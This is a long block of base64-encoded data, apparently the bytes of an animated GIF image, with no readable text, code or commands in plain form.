QKIpKMGzpKgpjRgCAvXt588SIx40MDclSpYgblCL+b/Jzo3Mmz504kToAKDUoUiVCjSJMqXcoUyaVVDaJKnUpV0wtNDZLy4nUpqjRQLMKKHcsmKpytaN3/NHghtoHVF9LuyAVF90FYaQ3c8OHl9sUdaS+i7qKLlU3YslRXhQjBBypYFqCi3hGLt4HdsJEb8Fkcouvjspd37RpL+k4DOCEGpF6dWrVn0rDp0m2rmTNUwyzKwt7NIuoOqJPZhmWL1e2dy2Ef7CruCIFUsVhHs3jgVywo5FFhaN/Orrt3duPGgQ9vSYWKDBmaCBAwQkyiFCk6eAFkCR47ePDOtTjXiNw7dQDKQsCABIBh4CNxIBjHBAw+MgGCjzwChoQGVggGgQTKIguA6pDjITn9fSgiOe1wyKED6MhyxAIL2EBAO+jAKGIL+52j3znrnBNeC8eMY4kU5pkX3jhS/[base64]/+xN8J78E3ZAQzwjJOfjf298586Gg5oYRwkJ9jggwmSDEYcFlaI4YCyiMDhOx72Z/[base64]/YBuWVbIhFxbsvSsGPfmRCQdZXbE1sMoO2O6Cm1wstJvcLlOtggAC/OYavP/Co4uouFWcFxwMBuwwh8K6szR2WMIS6FGPxNwDn/[base64]/piNAuTwrMPNy/1/p3HI601AlKqdjAV4ugRbQ0WtU7GvfKrYCHOn9a3q8MU2vosItUMmFDaRSVa840xWr/[base64]/z4JDGKtYp3AAMYLkDHcDBwQgeZIrjnGAc90hJQ8DkRPetbTnkRQLD4pYMYIpgbQDgZIQCA0EMsUZFATJlShGFohgFpYsxc2ogU40xmHfqaBNyxgESCQBYw42lEb7UeIOmIikEZanqiRlGnrOKmRnCT/gEq0dGL7jIkVs5Qlsm0xi1xaG5ZY5JA06mlPY1yEARahEBIzBHJFhUjd/Mbil9BRI3kyQIwl0ZA0SWJQeYQARA5lii7IwSEGuNISTGETRY71yJh75FGUEolfpSqA9xqlJDWBnMqkk1uiigop7SqbUKWuli/wMioDQy5hCe8yylGdZZ08ugbsMnqiA6xcaAesyIagzMmh8nDeMtdmgeJYxKQWnHMD2/VdB12FDsy0nllayorSfcYjTWB20BVp4GVdibmtpnO7PwDwCwHAWAUw+HWEb/jg1D4wgg1UbYNWu0C6B0xgcteRDhuZY4hLK489qTuxfFawggJI4As99DEN/[base64]/VrQ78q4dg3FgrF57wPAd+wMN4eqOH12JwDyCyq08QaAAGD/VPsY993gmU7PMUOi+0GTptGgGRRh+qh3zV0Y7Wq8MMCyiDA1jvbRH5Vz/jvlqTfsEkc1wBCu02BxqocIUiMKAFTKt1vOWdUgm21Lr7pGJIAD7Gml4xw2IaG4cRIpMJ63QhJK7I3/b0kEGNRAHBCIZSEaIAkjQExW9agqLuZoCNE0oOTmiIC4bA8DdARBVtJHJvgHIqV4CVomSDFkDisxtaFlcNEEqPpVZu1ir2EzpQlmWrQC5+cQcQOB1ah3VuxhlplS/3ghhbVz6cQVjQAS6jYxeXpUxet0tgpxr/I6gJf4FphaVM5lNms4MVRuc+VUAun/Q+b0dpGGCER6hpZmB3dvcFGMBp/[base64]/ZoQEIhYFBGiA0ugTnBMJoNNzlTQ7y7MDSHCN/5R0aJBBQFThBrzgjdpSc96ic57kBoPWcyw4SbKkO+XyPXpGV7WDG5Ehg4MWGd50LjS3LI82LYE2AHwwjyyATp9UO1OxSwWZP8lgV6vgBlUQhJdwCez4dm6QkUW4kTuQhB25hEyoaU6YW32HAG/gCKb2dzZghViYhcfVHYfnhRqTMeBhCezgeE1wTy1FQRU0AleABmAAIh/yMSDDeQn1eZ6XIHY4eg1VM//lX/DlIfUQIxzSekADAQsgCe7QM/x1e7k3JD9iROqWAFcAA1twBsS3BdqhCFcgBTliI8sHbyNFbyw1MRMzJX6wNlbCinwZcGBCYayoYazIfQCnChUBJ/[base64]/xuQNuwJFv55G31ZEhiVvjxC9mgARm8A1+h2qfeYWt1gRauIXvFE8N9EAqAANkWIZiAAiTN3kZQHxXQA7nMJTSVpRw2DKfp2wIlVALxSEf0gjh9l8isnr7pQ5YKQlQQHv/HIWiN/KVRCKWD8oACcAATKKjDuCWMHAFZTkFb/lf8iY1dMlrIxAfX2NFFHF9WjI2q7gBwYBhrbhhaYOYGqYQCUFiUgonkvMQSCAQVeqLZ5IRbzJ97jcQ8kcohyMHOmZwZuADprBxWFJ/pXkTLLGnmNmnqDmNxoFKAhM6UuYEP2g7wPIWcSFlvOBy6kMwFTgWxNMqmqAuuCMskaErhSUrIUCB1mkdtiM+JshLaJdWenYcyYEX9JI9nKEanSWe+vI8AzCrsxoC4amdnLEZ67mr7Ome71kF8jmf9WmfO7CExYoBSwiSdTeS/IKbkfAGpVaFK2mgyJABrxZrC3QfjAeW/zeJkxJKoYkgBlEAAmyZoRtKbB50bMgmXnOYlKGHQi9DAOp1iCmqHytaNFxZIgawABAQo/[base64]/9/q6uIq56/+qvBOp/E2pH6CblJiKx25whf4KyRgJICqpIGagNZWHjbkTDZuq1iOIZkCHnvMXli8JNCqqEc+h8fRCAoFKJooDKix5Qd8l5JAw9I8yH7BSNFUw7osK+SoAElUnsBG27kNjViKTUgYAXZkLC/8As9cg5ScAUHK7H6YXrvNiR0CSUOZl0dsE9WBBFRGphSWn0VhjaxKCYTRmEkx6XXx1WQw1NgU6Z3w1OEM31vlBEFgZmRYFUoIQkSQbSBNEhykLJ8YwaRQgRe4MAQTCh+mrR+2rSTUmngmDqPUUuigkvQqUlIkFawsYCUsQqXYBTAOajook2YgRlYQUr/fdUbljUZ0EkbS9epz9ScxcFYtHRKf/F1ncK3+aMvFVmRdtaqi+GqrsoaSUwthfu3ksUYvKq4iwusjUufHHmERXiEygqSyooBjuAGkuAGkfCspZaSpzatLZmg3DG6C+NA3WpPzhd5E5oCNoAGQnoFDnCu3uWhH0pQoOds8TqvGqp4+JEf+xFD5FA0RsMz6bAI/OqvyFvISlNEN6oCukYk2aAIDHBrx8CJ2mEFRWAOU4A0pSxE3mseOVmXibBPHcCZ/CulUeqlXjS/pqg2VSSYe8KlXtqXdER+EHFFJnZVvDiZa1InC2AAfmdUhBIJSFAGgVkGSPAGbyQQcWMAkULB/[base64]/oAOQQUviRyMO2yN72bbLgASxiADszyYW8H/PEMEbkoEyyDmBABeYgBcfQNDBABWiQDRRrI1NwDm99IwIGJOkBJaL4UnrSimmDRjR1JQQXVIDp136Dsv/aJ3AEt7Jj1H2GdIyD+TYdATjgtzbB/EUQ4EcMZwrG+AZmEAwVwdllIAltYjdocxDZHMHcvM0PnNoOrM06wbRN22SFdWbMgljgODqrgBS09EmPAXWJsUmFFheh9AIQiBizoixQWx2z8QCVwVaLhcPpRJ7ayQdPUcTf+dDWfd1Wt8RIbC0zSKsUnbi7etGNq5GPe5+S+5EfCZK8oAA/R8aO0AVoLK2BV62Ed1yi6x3ioTGka5OOh9OQV8cOgAY/rQHuINSbp67nNaIr83lJTQAaMCB/qKE+wjAcw0EeUjQXLgs5tABLwA5QsFEAi4gnhaPmJgVogAbocEToUInZQMr/pgzXNSpgT1SX4DpFQSY2f7O+4tdhEFfLCqyXXrQIbdIQMWulMqXYk32YInamNbY3fi0JWSLkZzIoEKAneMQinB17hplhdvMFZVDaqh3mrL3aKNHNZj6N6JwcoOLCHAgKt6NMbqYTBo2czFM7J9yNc7Ubn/pNwwIHIRwwbj47P2wVQqwvaGGr023ETbcYi47djv7o2qndM+hZ3n24Usyr7VnF412fGr3RIW0GIf12oH5bblAGbvAGKeAFKE2FnGugLomtCZRAuZcxNCkeNu3f1CV5KSAGGnAFP30FBf4hQ+3HsptQR83gLfMyMdozGprJ4cG7HKPIH6IOX3DVIAAC/1BAIh8S1zUybuBRbkEiYDBw4uYwBAmACiBgDtlQym4N4zE+lxFEXdYlBjDlsQ+3BM7wsWZCYrTc1/LbRViasqoAVJB8UxYhmTIxYlxiNyVBOE4eNx2mU3/zEofTslSa5fwWpcFQf9iME6Yd5hAc8g/sBERA8mHuzSiPZI3FG2UBgW22ClU7Fa4ZPIPqc05gkMIzKuuMOrQ0tXnRKoUud+5zCcmABOdJ9KyS9ErfqYwO6U7/6APZ3YZ7uOBNxYy76Zz+dqieCLVQC2GgBNSwkUcYCbWgBEpwCMpQAzVADYfwAWXsCCldhWl8hdYa0wgU67NWa4ZM6/PE37uW6+7BDP82cAa+/tMFHiLDTuzrepTIbiHpxUPMfg66lkEbwx/STg5TIAuwtwBfAAZTECMcxe028lxI2rxTMw4ZcAWS+CgggPlTENev79aozESOl+stJR8J3Jlsupc3Vb+02Nd/bYo/bvBmMmIVNphVBCcaQWGA8hFoSnDnuwHWDHGAAxE19icEwUUWdtV00sBE8P0P/PERLOYOvLTjb+bfzEioEo7QAhl4IT6Bcds6YZAR+FZuJklrgZBWgZBxBxC8kPC6tGrVJYSX4CBJ5obXQ4gRIYaYyIviRYsZLYbguJHjR5AhRY4kWXJAiJMpUa7keHIkHz4hYM7kU6VKCps5MyVy09P/[base64]/IgOcuRsYL8EyQZVvDYsYF+/zJL689nTL7PIPntV8gtmv/nKMGCJMvbbrT5VAkxwAwPmW3ARAyQxQA4DFrmvvt12/1OlDPr8U2UJBA/coIwH/aNvRQkXhA9FA/[base64]/A+kqsssxq4qy11mKHLbfMMSc2uYiD5y52LGFHvCYAK28wMQBJwYEzFluMnEYei2yyyi4zjTTSQv8DjbTMNMCMMnXImaIFFTLgS7lxiIvNgSlsg8yA3XzwDbjgbGvBuO7mQm6cvZrj65hfzoHhigTMaWFejGk7hzvuvPsuPL6qFcw8ZrxYj70ytnkvwg4B/PBBCdnTsD7/FlGFvvw6XEAVBQww4MEVcba5wQV85nADBeRAwmcUE2RxQplPXGLEEW1O0L/5Bgw6vxEPVCXGGXfcMcccxwbyxx+F9MJHG49cMkknl7RzyjOzTJNKNhrwEhQwlyTzjjvefCHOOws3fJU56aTTDScUX7xWxx0XaKBCK7ccI40S9UhRRzv3vCVIQ5e0A00FSTUTQQ6pBQmZaKJGVWqU0PRUJWr/AdWNTIqqZXdqDPuiVaeWyr0nXhSogs4VVkBi1658/TVYG5pASy1k4VLWnGb1PeeuvCzZyy9rzSMshRGuuIIHDaAo4jZxJYPXMtMIQNczddE17TJ4IaM3A3udy1d72qzmNiBagA0I4AB0qEM4kOkXdxL2ndcwp3+t+cU40gECB4wDYRnjWGwc2IJ1fKc147nWCFJAhJMtYAlOiAJ7WMYgVdiMQBJCEco+hLUNYK1lJ/KZJJy2wxN9CD5I+GEODQABCBwIRYvAGRBDBJ8GCfFERxtQMFgEIJ+RaGpLmBGNxPZFHoXRbGg7W5HUVqO1uU1JTIoSldJ0B2lIw42aAEWb/[base64]/82a/bOAs5IGsnO1vzmhbAozsIC6C/[base64]/1ROguGF3iYgKq3bwBmowxQ1LqYKnJIGpXUqCrx1wgyN25RVfQY8s0jumsZK1jmUtMzbN7N5e+GetaXLWHFdQHzazCQLHdPN94dQMOclpztRQRjjnsEQGKmGvd8LzHMjVlzq80KFIXCFeCPRnPxmoLwj/Jocv7GQndu1yMA8CVF61cSB61zEt8VRCohSVQ4CGKAdm4Cc/A86ZT+9z4BwuomYspU/PUsrEreVQii/kjwHW1rQWtailLnMpgSLM4BdNbURycIIcuBg2pabYbCuOatrWNiSpwm0bejIIQmhckIOI1QlhjVuPyfpjQZZ1rUNWq1uNvEgkZ06unAsJHwrgBZIIAgnJu2TyqCEIkaCKI6kb7CE2ItiUCGIFRUleAcKQCJkg4ZMz8UJUDhGGSpnSdkoQRKh2oARVESV2qGKVU/zshiufVhK8GLQkaiCJSHCFV8IcCzGHRT1kvkVZuGUm97w3rd9KNFtiKMIV3IFNbTrg/xzbVC5lwBk/[base64]/YhgxQyVVymhBtT4wCXDQJMxr+DlmqrFm3Uehtu54RBLsWUtouJK0Y42Eh/AJaEpIokUUIMXGP/4hiOaBxYjyNYs/IM0WySNvXRUurfi+UtgylOYFAjgmqEmxK0d8xhvqgN+4kz1/MwpC3WkptWvJs9BtYvcYxxDHTDYDQRMAbAFAADYC4RMq+WF3mPzZQSJSPasEerBhj67Xxvj7rTZTp4S8lfAB1KzEwS8YQXpZ6MnYuK5Gdwy97BbATldkQx3poAA8ceoPpvZ1nRG4H7zG8QhWpAWV/gGltGni9sgAvWrf3ClQnWMLUabGWtkVYuHX/xLwnjjhLxx9Hv8kIJIwcpTdckPZIKRa0teBwqQSjr1NSReIHlfqdEBAGQdkhsJURoAOJsymqskSUmBD1CerEusxqIJJIj/BEFQAjdYgUSohRpwussKlaHQs91xpVpoiqboiVfhAwUwhQI4gPabOa5bNEYLlmE5i7K7rbTTHrxgGN/[base64]/wSQi7nkeRUvQIJUGTmR6ACY86SXSxVUgTmScILUWQFNSZ4wAB2QoKTXkaxDWIEOqAFNsUWa+EbJCoMqyIRTSbqeeINMyJWsa6VaSISog4AVqIGdu6RtXIFtdINf2hXnEbvoQYshOCZl0q0b3K3XiJbv4R+3m6YoAAEN0Ka62wIiRC5u8iZwYq7SYMImjJ/oUqDVWA5Z87z/OQddc4Ai2L0ugAIHOMIMkBAYGJjaAI7agK/ugKB6SYRPSIQ1/LyNCT3RIz3iiCC2k6iJ2oZvOxASM5lJfJoNu7d7u5Clgal92zBzQxkSMZFEPL5JjMTYMz760CInMIWOehFV8MRQPP/LT7w+UVyxhGM4qQIS8FvFVhy/8ss4WSSyiAiDiEgeI3MCT/Gy5EkdvgK5h0ilbaxGivACwgoJaeyAMEAC0xEErFjMjygAeuQke7xHQcCySRIdUVKeQ+gklBOln5sJXqgUaUyeKqCGrIsEdDQKolCsd4yKL/CzzIKzMuiHASgDPlA3yWotr/u6fgwWZKBBgbQeSjuHgjyHHKS2euHBEkoED9CAIhBCQpBIuzNCJMTIJdTIzXBCKLwNkOyf7FqYcjjJBTiCdpAvDYgCD0EHWRBDmZzJ4qiLaGGDEcjJdsquNpQvf2kgHBTKaGKn85goImCQq8SQrXwa5Tu+nFKtA/n/Gd7bsI+yDy0SRN7bSpPaDa0BMUXMRDNwEBQRMLNMS7REy7X8IlJ0yzRyOBhTErmcS/[base64]/0l74cnbiMkwtI0pAIFhVRj1ek6iTEMxAJhwwzfkY0oXmdAOKQMM8RnI08qtjCIEi8QMHTChclDZAyqrpFZBwI9/i6HdSKoTNVF2RdG11D5TZLgieTFVlFFWrMvG8RQi60U128b/[base64]/mFP+PUSXVd1oHdbinDfAAVxs1WnUAlSSgNwCDeAkOvC2v+roLKVgn/exVDYqNX43blfQXYkWuEFqOahvQ6OQ8jWoQr6GarZS9cNXKBekZE8MPp4Q9rpmaJZLWltkhe+vW+bgpBTuQJTADTlwCCHgPFinRdY3ddk3RUozXt4SxhlMjez0Ei6vLVLFRTbmryMG/kVsBH325ycFRe5RGvRyIKTNeRGrGSvk/J+CFtRkUVBmIXDLeGgiBDticvqrSVykA1KGGAoiJkYjYEDA5S0oBJ+1MSBmASAJGS6pYUIKJKuCD1IkEm8iVN0DHVlmKWrqdKkgtne3ZxaETXfkl2AqLoi3/C/4JSGQaVLkoSO7pnmkBH6kdDAGo2quN1C141LQLl3e4VK/9WnQJjdHoVAKAAtSQLnIQteXgn3sZ1RZAB2YomiYAAeyZAgRyB+FQBwaQEBsAA1r1J8oTKDrEQ/1iQ8FtqHQKw3S6vGJNXDqMpsCohDssjO8yKlUQOC8wmj/kygZdEKEykCwioEvk3M4lt28F3ZZ643tTvv14mZ9Zmw1YIUnAoTzuIivtgG0QhNmVXdlNUVI8xe9bm1TU3bgRhET4zDAQTdFMgSYZOZSjR3vsJdYcpCvLutd5HaGLJMURiOR53ry0RUSSTBtVLFG6JPljJEF4HS9DAmSM5JcDCdNZ/198VMYOKArEDAktCwGX+whqwKVFcQn9k7L1lQlmvl9OyYmbtTOgEK1nxiU6ReBaiZWg7VMjINpgOVrqkYK2GFRmygt26J7nbLuREQMbcICsJYSsFWFKtVQTPuHuTOE4AIN8ZmECADzKaDVRWwezvZcpkAIv2ABBGNUQuhh/cgd3qId6IAAf2I1FyAYjRuJ/CqjjABkmbgIn1hjbWMl0mmJXq+LvcE7oFB/Ok4ON8jZVkAMvMIUwbtZojZnRbZmfUSJ3yzAF4zcAsRqnQbfNvel7+6kZQhkDMYMD8QIIUDARuZAuEgTqk+o/lupBvupQpF2Fs93cTeS3sbgUGIRKKf8AVyqSFBCEuBElyWwc/iMrvxwkfMRHJqUTxRRex/[base64]/EQeBMDmWVqGeUBwCqkVAkEjwgjLYsdrbAGdQjxOTkT/eBkAW5EDuACKQahPHahY35FKUVyOp14jb60uS5dGMm/vDCvHl3UKKZU9CuUtCxkeOHCcwR/OlBsyEP7fygg4wTGq8JLj6K09aJIsgrM0RJdRZ7L9aATNb0o9wslsGiZUjWZLgUi4VCc6OwJn47P6N5p7AAAxY7TWYgTb4gyLggVTAAisIByvAglTggSL4gzYYgjXwAWToZh9o4GH6ZmIR1LNbh+XkHoSE2r/QtHYO4aoN4eN+1OTu2kzlu3R5bui+H+kaL+YEGRU4BhWgKGYQAP6pQtrQpoZ2h8CDgt1b/4A3QIMoxmh0iDb3jpZK0M+PHty4HenaIFY5PMh6UQFpUull3Y0yYIY8hJAhEbCcaSKiXhEDIZHPDd0FuCnY42MOhWNyR/CgHjcDMIVMjJklIDGf8WOqJnESt2pArnd6J+Srxj6mYtEYy12IWxJRqkUbtTJKbuQaGVlRwlG7fCw4E8xUotjIORWtc4KsoBNeIIJZtpxQrjIsd8xMoByI0Msa+EVekKxGSgEocwbQ/D+SWJu66pw09+xnHq04Z206/wM8LwELEAd76PM/lwBBX4M1kAEE4F+OUADHOh5ZcQMzcK2u81Oxk55Gt62zK1R9gRZEDW7gEh8XAAEGyPRNZ/+AtUgHblLufmZufLYf03BhdKJu1nCODDAhZhiBanENeIrJ33CH1ECHKxiCDrGBOCAvYev1Yv31vUhDWQtckK4N8iIHyxvWYi3DK9ZvwSCMEeBE+mAGzY+Qn+FjA+/KnBoRLbqPCZ2hK6rwck/9CV2iGboPNTMQEMljo6rWEOcHEgdAyZR3AEzxQK4+Kw1kyWTxQh5FMOL3MwI/gK+yUZreimPlITmERDC/8kul+/tkUcrryGmzSHqVUX4Vg5U/3uXR702VQUkdQelYutq/l1//JquCHcAABJABGUCGOi+CVNB5cRAHC/BzHgCIPznarJHhCAGGHW4WKlzocGEVBf3/[base64]/n/dr5IlW9lwuvbv069g1lFkEnDsHAEgXKl8gpb0B3GX7q+XXosM19B0HtBb2H/y9/[base64]/EGQDDIgpFAVgT40qEMKGdoQRG5ENAAvkiyExEZOYPCNI98ccURJRqC0qQs9rdRSTDFJNpNN7OSkAgyeriYAUSMgtYVSTDHwlAtD3CNVI/WgdZYsZpElllhhif9VFgEayAIFWu04ENk4IzAzlwBNZHAXXnvxdc4UngHmzmDIQqEBBIgZQAAUfjm2FluRmTZOJXBVohlnn/0l2lqk0bQXO3f1VBdrI7whnGxRvPGGAW944YR0z/k2XXDMlSGdKksod91vCzsnHXYZawzbIsEIp912G0QXsSSLlKHcBgY4kZsByRmwHj/yxdfezDTfV3N92wgC4M0E+lzgzwoKPbSDD0rohYVJY0jNCims6EQHKyQ5ohMpSP3hITXUQA3Wibj4tRM7KgGiFzvuyCOMHN7YdI1Sp4AElVTiOKQgSsIdN95Ycpkll2b6HSYfbqSJgAxrzNCDBHFSIU44VmD/[base64]/4QKCaIGWPuQh1ZANSfUyGlWq8EKDjYisAniEDJ60Y46kCO0CSIF1GiRhtrWgTdCCW92vGPc9Ka3vYnpSmKqguDWVLg3Ja4EFqiTBUqQiiLsqSCOSEjl/tYlPoSAkpmzHOc45zlC7eBQDwGkJE5XhYssxAkb8QhIjiCSksxuUzZQCe5eojtzrCMd50jH/X6HqpUITyhEycDxkrc85sHgVlKpB1Ws0qvoZYV6ziRWr9aXlrXMZBwq8J60qLU/8fWvMwHkFhS4xS0wIAM2NkCDtuR1r3H8Qn/8mwk5AJjOtaxlCqQp4Gn05ZNKsEYAZRiOKSIYhS58ITeCMNgimLOBYP+YMDjH2U1xUOhQDp5QOxJNoW8iVhwDyAFpgvCCJCAwDQAMgRBFKAIhXBCJJSAmZapAgnFYepyRzRA8S+ghzX6YU5kdsac5c8/O3iOfoCVRQEwkmhObGCEKIY0IOfJiiaTGtRRs0QlEyOIhqBGGumHoa3IoUZSidgirHcJGPRorjMwaIyjxCI9uvaMe+YYmDCCATch4U5ywcEhxJDJPjTQIJCkpSTENoEyWrOQlM7m5TXrOk4kKZaMukpGNROIjHlnlSIwgO07Z7lMuCdUteXcOduAkJwhUjS/F4CoQyGpWLnjtUxjADuehRR1YIZYzgUWAsZAFCmap7VoacQ5r/uT/DuC7i/[base64]/5FWTz7LgFnGxFS6TBVqWUUU47V2mLWCAVPOccxkXmWZ0stt9coChV6pryqQYQs8LNETbd6Emy0ozRS8Sc/npk99ULgCLxADgfh92jOS8W67RnCX8aK6vPQEjV/sZcD7SUGfwxtBA0uMgYEeQQwe8IAPxJBBJ3xhYi1tKHBgqFHrHNi/JqxYCmGow/IwQwzmHoEEQVCIeFiBAOnIgA8AEYX6uoAKGHaHHBbAwt2gbDfg4Q2KU5xinrL4PT+FjxH3Y8Sg0jiJR2UiFCUUhghkwqpE1ipVRdSBD5R1ilSTD9Vc1NWufq3KJp9yHe0IqTfU1Qd3/UMRUmFIRII5cms4Av9CRMdHP6K55z1Xc2Lb/GaGEJ1QEQnBKO88WTO8rlKqjF0r/4yM27lECoQ2BzuwbmidiNonQVG0GDJgDqY45bW1khU7JJ2rZNrW0r/CdFd2C00CAHeA47AET0h9k72Q79SpNt9jwJk+KKCDAOZYzhHA4ADtDpAmN7EEXJDbTXh+5tf0G6B6e5ev4B1bDDN0xBGebYTRa8oFYsCNF1ShABTuhjvOOZl2jKPC/m7w2xiNGEf3wwxAIHsETWgBDDQQDyqoowUtIHYGRgAIOezmDSDAsA34/V+TyVCGPFyPwLO/U52qmD83M7h+jthwJdr4QU1Uagey+mQEXahEKRAjhoL/XNX5k/xFLzo5/mNkyjX5YA3I6EE2KM5e9RUjiZkPHIQZRMLdXBmReAnP8ZzPRaCYAB3mtNliDZ3gsM6gSIIzRNZCUFYkmAEqgR6mQB1neRaoDNosGRoL7pLX+dIIQNpS0IoRvJYMNgUMpINfvAPb3Zb1wB1vWY9tJUvjsUOq3EVekBb/kM9M9BqwbctgdJpjXIEPtBQMEMCyTEH9rJMULFBm7F0LaGE8iaG8pJr93ESxcZ5QCIAXLAEAHEHpvRZKuIAHnF4knEy4ZJvJJIzLQNQ/fcy1lZBFFdhFcdsMyYHu8d5qSEGqtcNZAIY6iIAkigABiIA6TIHn+QYz2Bsh/[base64]/rg28Gd3JGFBmhFbRUhqtyFqezd+JQGCDiAA2QLPbWDc6kPtzzGFUQCYihAOI1hZ2CLet1Eu7zL/qwDE5rPRZbhqJQatfTEGgLCEkRCF3jASZidHJ5EHdbGBpiBJAjHySCHRv/[base64]/CFkvMyjCdw7LwIPRYTzMhpPVEExEyS6rsBGmRlnJRpAOo2vksnjh9GhRAgQIghhlcgT2l2v+cpFuAF3KxZK9NQRZ6xt//1QQa6tN7IZsBlMEXYIqmbMp+PpsNRME2aMcXGIBCFYcIjccIPaVFMSVvMFQKRSVipoAPBIW0sKQ5TMFXRo+l9YoIQIFYEoAPSMcSiEI4uMDH8NtziCL2wSWLxmVOpSL4vQfPdMBeGhUs+iVgTojS5OKIICZIBOMWEIIA0twi/cEWMKMzmsH95Z/JcWZn4lFc7RwEiqbPaSMvWA43WiAGFgqhdIlFfCCeQQqlyCZmmaANuMDUveNLmEqhzaOpsETwZMDXEY8LpINwEmdsOVqdEmRtGeRWAGFCQlNDMstDSoESmhpFDiTgkcP8hAY6uINfOAABwABseAAYgEA2uCcI/5xad+EPeH0h35EPAC1XtphhNc1nAgGF7wnCBiDBGwAAs10KptyXuQ1UBHnBAkiCGVhbyhSHcuRQgjlUS/UbbzQlf2VMysjBVAJCVUYLVqrAOgQG3UkisVAiJWZFJIJBExiHHFxBPAylWjpoYijAW7Yoi/IUXQLVfIDff4TfjNkoLP6lUlnVVEaBYroAA2xBEWhACRhjOPBVCVwBIzEAMmiWwGzDGNlfLzJp/jnpk05jkYDJA1LpzyFW0AndN2bgoECAGzhD6ahORpiSAoaAI/gApVBK7GjWCSJDLEmBbBUabxohL/[base64]/Bu1B5tbjYk9aHK10SoGhltpeNC1yypN5OSo6WORfQAG4SgLh3VNp0NI6SAEbLJBKMm0BUaQWxqfjmW17fV0KFIwNkN7oPVtJ3FcXwG0E+QYE+CpxGMfe8u0CMJTIhAy//a1TGuLavsHuVaUNCAAgZAA7cKVYMu7jWk/kjgBywEA84GpLiatvlKvnmivooiJ8CBF+ENFe9mVlEuzs2O42LJUUEWbu7mIvLumS9u5m/i7ExhWYfMmUEi+ZkCabKW/GPkQkdNKVOIprTlYkTO9C+QM3imBm9Vlt3uY7SkE+xuybIto+1awACGcNssRTLI8/MjI7gEAj+AXQXs+lDW1v/x3LoDJLviytclHe04LG4gUwKQswCGBtQsUGAdjLOpjDsEnBLzjwek7kPc2EqRaQ7+iTUKSAHADCBo+eKz2bB/sAtIWwMX/BB9XGebTMDEnHH3KQybhwNJ9Qw/[base64]/8S0AT/xf8CsEUuCwiogxGYk7uty01ohvKppKGGqvGFYdYSUGnAQ6nkSwbw01B8VPGghKaUtQ3opDAPcxdMUBR4QBeEUCTgUMRwhwqzZQv1G+xhmwod2NoKQg33nhjgBVdWha+8XU7n9E6PczuUJQhQgYFdhzu/c+c2sV0iXH+UroGU3/nl6C3yMxf/c8gpLO8KNMoVNFwZ9BmjsUKbiSXxwfGWppae5jdGtM59aR1TVhn0gwJ4LBIMAEczVDA4gxt8gUmshEr8BC+pqanIVkt0XaKtYQpEgQvUYCM78ga7gPLEFnJ6xk3DL2JjslZgD7Kgg/0KF2pYgnUqMNmOoRb/rkWjhoZaLF5Sn/IXDEc2tID4lJoljIMAzEU2HSpLTt7+tjIanq2qssgbnKmCl7URDHO0lQRbw+1/ikxuEIdygOIn/mpeYzg1z97HzNCynhuF4sXPRqLQfrduaUUcrIMqvEEhmAF2QEBkS/Y7nyKMrSIQla5mG00TbfFgilFhgjYvjjZpt5Vp25EDSulq/83lWGxDC51sc1IGHoroTLRrOoToLIICIAFGf7Qb9ENFMVQZfHQUwCHL5ib+Vl0sIZoKSMv3qKoAiIETeABPDhPpMU91I8VnUFqlCa1OMyf9qoOt4QQ8soO17C8BwdMEYyRgAHBo+CxpOABLLYApqEPS/yZtVLNLB9CFXagAb+6d/[base64]/Q5XJycX2Noye0+BewMwsI0GaUQrtC/ACLRD/rJDGlrGXP/[base64]//OU//Flqs/Gh5elAjeqJjS1HPC71Ahj3d/DpAQX0vgAGgg8/7PKr/rMPy8V60/EQT3AH8zz/[base64]/BfL0QGFyZMxImXxIudNHb8GHJkJ0gmV0ZyGXNmzZs18/L8GXRo0aNDh+Bl2rPpEKtZt3b9GnZs13z48KJtmzafKrt583bzG3hw4Dvc7IhE3HgV/15VkLhpHsmNk0h8Fi3yVyaEG0lIIkWCUB18iGDVJXnvriBmy/IQvEBYUiZ9/AVvGDJ0YcSDiyH7+fNXmA4Ecsh5R50CZVFHFlmMOqqppRxEakECFCQAClmgKPAdAc85ZxwY2BmHnXVE3JDEc6Y48URypkCHHBZdZFHAKUAA4RwRZzRgJADQgUEKHjOYwosN5GAmhSgAEUOMEZS0oQkXYHjSHBAcKEIDDYq4EssiBALBoC0SQmgh/[base64]/9+tuPU4TMcUDAAQtEMMEIi5LU45ARJGBjdTRsYRwV2PlQxBE3pNFEFKcQEJ0XW0RH5hZoTEeKKWwYKZgMzGEHhgzGyaAMA7bJyQMbhkAoGy2huLLKLKfEciBCDvqSATEbgsiIsCMSW+yJKKL/6KIuohBEkvfqXCBOlE56e14/A71bFVWWkMOmFHQawQNER8iAHKGIgnSpOOKQdFIo4sBUFVOMuIEeIwBAAlSySDVLVFFT/XwtslZ1tS5X6eoL9Vlv9Wuww3IljLFee/2VdsssMxb3zpTdXTTUfIfW2dakrZb41bI9njZuu/32N+SKGxcDM0xr7jcnxO0OTn/A80eB7sodD7wy3EBvvO68QwICCEx58083QDJAo5AUzhO+kXxwGGIj+pP46YRgAJBFBDJQx0LGOKaETEIl09A5VraycbSsRBtKUcZaRLObZUxGOlvHOdJhDilkgxkjMQUMBMAOEJhjCQro2hamVCUN//[base64]/q+AIENBCMYcJMESQIGJ5XABAIMcMhEjEAm/[base64]/mqQlLZlJ3qkmeJxMTbQ82Unk5aYKuiklKr9FnOaRi5UYcEMIkIBK6nXnMrvsJZ2QOZ559YNOJumOJIC5iKRJQgHH/JNIwMMSPsENmgz/wI8Pqjmmiu6na/[base64]/dskLDHTnDZRFJkw0qwBjbuCjEEjm/0tiwpKG+eAIHigt/1CLzYhuQUoweodrYQupBjHuYyLbWAVpxFt2uvMcMMszijI2XBgZV88i+pBOffA2DGCTAc/[base64]/MdADpz11AyB+ugugBnVHv2De9YHETtWZV0rkMxOautQPNRWEkcRAxibYHQbrKBwadx0HAvg62GoUdoIVIQYvmKMI8PMCqCgM4bBQGJCfAKSFp40qQpoFq6bLqiLDym3Wue7bhYGkuIF1O3MTC92ZhKtc30283Nx4lPTuFl+HU5x863sHuWQO9Ygcict0hw/HrA4vwdePMowHs/iqDsS3A3H/hQ3MygMjSTKba4QoHCFsY9JDfbJ5XYM6wJ7d3JhtJ+QxcULIYy/[base64]/[base64]/zUR/3kR/70R//ESADUiAHkiAL0iAPEiETUiEXkiEb0iEfEiIjUiInkiIr0iLjMSAAACH5BAUyAP8ALAAAAACAAsgAAAj/[base64]/23O9bn37ln1XLXIvr379/Djy5+/sJ99jR09ghTJ32TJKnykJOBLMLkRUyQzxWTGDjY1+AVOXyDgCE8/[base64]/tA7wj6+whvCPsK3y8Y+xrKY0a0uw7rBqTc7+YwatGADwj7X/OLKqtjK0egOrRsyqxz9DzOrCrOXequ66sKbTbq15